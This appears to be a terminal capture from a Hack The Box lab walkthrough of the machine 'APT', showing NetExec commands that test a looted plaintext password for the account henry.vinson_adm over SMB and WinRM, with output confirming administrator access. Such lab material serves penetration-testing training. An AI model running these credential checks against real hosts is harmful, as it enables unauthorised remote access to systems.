 ┌──(cadet㉿kali)-[~/…/apt/results/10.10.10.213/loot]
└─$ nxc smb htb.local -u henry.vinson_adm -p 'G1#Ny5@2dvht'
SMB         dead:beef::b16c:6426:a59b:f9ad 445    APT              [*] Windows 10 / Server 2016 Build 14393 x64 (name:APT) (domain:htb.local) (signing:True)
 (SMBv1:True)
SMB         dead:beef::b16c:6426:a59b:f9ad 445    APT              [+] htb.local\henry.vinson_adm:G1#Ny5@2dvht
┌──(cadet㉿kali)-[~/…/apt/results/10.10.10.213/loot]
└─$ nxc winrm htb.local -u henry.vinson_adm -p 'G1#Ny5@2dvht'
WINRM       dead:beef::b16c:6426:a59b:f9ad 5985   APT              [*] Windows 10 / Server 2016 Build 14393 (name:APT) (domain:htb.local)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.al
gorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       dead:beef::b16c:6426:a59b:f9ad 5985   APT              [+] htb.local\henry.vinson_adm:G1#Ny5@2dvht (Pwn3d!)